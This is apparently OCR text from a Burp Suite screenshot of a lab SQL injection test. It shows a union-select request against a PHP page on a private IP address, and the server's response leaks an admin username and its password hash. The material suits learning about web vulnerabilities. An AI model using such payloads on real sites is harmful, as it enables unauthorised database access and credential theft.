 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /union/union.php?id=1+union+select+1,2,3,4,5,6,7,8 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 18 Feb 2019 05:12:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 52
Connection: close
Content-Type: text/html
admin 5f4dcc3b5aa765d61d8327deb882cf99<br>4 5<br>